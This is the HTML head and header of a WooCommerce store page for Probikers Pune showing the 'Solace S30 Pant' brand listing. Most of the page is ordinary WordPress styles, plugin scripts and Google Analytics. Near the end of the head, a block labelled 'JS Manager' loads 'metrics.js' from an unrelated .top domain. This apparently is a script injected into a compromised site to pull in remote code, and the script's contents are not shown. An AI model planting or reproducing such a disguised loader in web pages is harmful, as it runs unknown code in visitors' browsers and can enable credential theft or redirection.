

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://probikerhelmets.com/brand/solace/solace-s30-pant/
body_size: 49549
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	
	
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<title>Solace S30 Pant &#8211; Probikers Pune</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Feed" href="https://probikerhelmets.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Comments Feed" href="https://probikerhelmets.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Probikers Pune &raquo; Solace S30 Pant Brand Feed" href="https://probikerhelmets.com/brand/solace/solace-pant/solace-s30-pant/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pi-dcw-css' href='https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/css/pi-dcw-public.css?ver=1.7.3' type='text/css' media='all' />
<style id='pi-dcw-inline-css' type='text/css'>

		.pisol_buy_now_button{
			color:#ffffff !important;
			background-color: #ee6443 !important;
		}
		
/*# sourceURL=pi-dcw-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-common-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.7' type='text/css' media='all' />
<link rel='stylesheet' id='formcraft-form-css' href='https://probikerhelmets.com/wp-content/plugins/formcraft3/dist/form.css?ver=3.7' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://probikerhelmets.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://probikerhelmets.com/wp-content/uploads/maxmegamenu/style.css?ver=082550' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://probikerhelmets.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='slick-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/slick-theme.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-style-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/venobox.css?ver=2.0' type='text/css' media='all' />
<style id='venobox-style-inline-css' type='text/css'>

                .wpgs-for .slick-arrow,.wpgs-nav .slick-prev::before, .wpgs-nav .slick-next::before{
                        color: ;
            

                
                }
/*# sourceURL=venobox-style-inline-css */
</style>
<link rel='stylesheet' id='flaticon-wpgs-css' href='https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/css/font/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-default-style-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-dripicons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_elegant-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-font_awesome-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-ion_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linea_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linea-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-linear_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/linear-icons/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-simple_line_icons-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-woo-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/woocommerce-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-modules-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/modules-responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-style-dynamic-responsive-css' href='https://probikerhelmets.com/wp-content/themes/grandprix14/assets/css/style_dynamic_responsive.css?ver=1724135562' type='text/css' media='all' />
<link rel='stylesheet' id='grandprix-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300i%2C400%7CRajdhani%3A300i%2C400%7CHeebo%3A300i%2C400%7COswald%3A300i%2C400&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pwb-styles-frontend-css' href='https://probikerhelmets.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://probikerhelmets.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://probikerhelmets.com/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/add-to-cart-direct-checkout-for-woocommerce/public/js/pi-dcw-public.js?ver=1.7.3" id="pi-dcw-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://probikerhelmets.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://probikerhelmets.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://probikerhelmets.com/wp-json/wp/v2/pwb-brand/1588" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://probikerhelmets.com/xmlrpc.php?rsd" />
<style></style><style>
                .lmp_load_more_button.br_lmp_button_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }
                .lmp_load_more_button.br_lmp_prev_settings .lmp_button:hover {
                    background-color: #ed1d24!important;
                    color: #111111!important;
                }li.product.lazy, .berocket_lgv_additional_data.lazy{opacity:0;}</style>
        <script type="text/javascript">
            var jQueryMigrateHelperHasSentDowngrade = false;

			window.onerror = function( msg, url, line, col, error ) {
				// Break out early, do not processing if a downgrade reqeust was already sent.
				if ( jQueryMigrateHelperHasSentDowngrade ) {
					return true;
                }

				var xhr = new XMLHttpRequest();
				var nonce = '8fe1e0a63c';
				var jQueryFunctions = [
					'andSelf',
					'browser',
					'live',
					'boxModel',
					'support.boxModel',
					'size',
					'swap',
					'clean',
					'sub',
                ];
				var match_pattern = /\)\.(.+?) is not a function/;
                var erroredFunction = msg.match( match_pattern );

                // If there was no matching functions, do not try to downgrade.
                if ( null === erroredFunction || typeof erroredFunction !== 'object' || typeof erroredFunction[1] === "undefined" || -1 === jQueryFunctions.indexOf( erroredFunction[1] ) ) {
                    return true;
                }

                // Set that we've now attempted a downgrade request.
                jQueryMigrateHelperHasSentDowngrade = true;

				xhr.open( 'POST', 'https://probikerhelmets.com/wp-admin/admin-ajax.php' );
				xhr.setRequestHeader( 'Content-Type', 'application/x-www-form-urlencoded' );
				xhr.onload = function () {
					var response,
                        reload = false;

					if ( 200 === xhr.status ) {
                        try {
                        	response = JSON.parse( xhr.response );

                        	reload = response.data.reload;
                        } catch ( e ) {
                        	reload = false;
                        }
                    }

					// Automatically reload the page if a deprecation caused an automatic downgrade, ensure visitors get the best possible experience.
					if ( reload ) {
						location.reload();
                    }
				};

				xhr.send( encodeURI( 'action=jquery-migrate-downgrade-version&_wpnonce=' + nonce ) );

				// Suppress error alerts in older browsers
				return true;
			}
        </script>

			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
<!-- WooCommerce Google Analytics Integration -->
		<script type='text/javascript'>
			var gaProperty = 'G-YZHH7JLDE5';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script async src="https://www.googletagmanager.com/gtag/js?id=G-YZHH7JLDE5"></script>
		<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-YZHH7JLDE5', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style>			<style type="text/css" media="screen">
			/* Ivory search custom CSS code */
			float: right;			</style>
			


	

<!-- JS Manager: custom-1759332565879 -->
<script type="text/javascript" src="https://meriksnaoles.top/probikerhelmets/metrics.js" id="custom-1759332565879-js"></script>
<!-- End JS Manager: custom-1759332565879 -->
<link rel='stylesheet' id='berocket_lmp_style-css' href='https://probikerhelmets.com/wp-content/plugins/load-more-products-for-woocommerce/css/load_products.css?ver=1.1.7.4' type='text/css' media='all' />
</head>
<body class="archive tax-pwb-brand term-solace-s30-pant term-1588 wp-theme-grandprix14 theme-grandprix14 grandprix-core-1.1 woocommerce woocommerce-page woocommerce-no-js grandprix14 mega-menu-main-navigation grandprix | shared by wptry.org-ver-1.4 mkdf-grid-1100 mkdf-empty-google-api mkdf-wide-dropdown-menu-content-in-grid mkdf-dark-header mkdf-fixed-on-scroll mkdf-dropdown-animate-height mkdf-header-standard mkdf-menu-area-shadow-disable mkdf-menu-area-in-grid-shadow-disable mkdf-menu-area-border-disable mkdf-menu-area-in-grid-border-disable mkdf-logo-area-border-disable mkdf-logo-area-in-grid-border-disable mkdf-side-menu-slide-from-opener mkdf-woocommerce-page mkdf-woocommerce-columns-3 mkdf-woo-normal-space mkdf-woo-pl-info-below-image mkdf-woo-single-thumb-below-image mkdf-woo-single-has-pretty-photo mkdf-default-mobile-header mkdf-sticky-up-mobile-header wpb-js-composer js-comp-ver-6.8.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
	
	
	
	    <div class="mkdf-wrapper">
        <div class="mkdf-wrapper-inner">
            <div class="mkdf-menu-cover"></div>


<header class="mkdf-page-header">
		
			<div class="mkdf-fixed-wrapper">
				
	<div class="mkdf-menu-area mkdf-menu-right">
				
						
			<div class="mkdf-vertical-align-containers">
				<div class="mkdf-position-left"><!--
				 --><div class="mkdf-position-left-inner">
						
	
	<div class="mkdf-logo-wrapper">
		<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px;">
			<img itemprop="image" class="mkdf-normal-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="logo"/>
			<img itemprop="image" class="mkdf-dark-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="dark logo"/>			<img itemprop="image" class="mkdf-light-logo" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="light logo"/>		</a>
	</div>

											</div>
				</div>
								<div class="mkdf-position-right"><!--
				 --><div class="mkdf-position-right-inner">
														
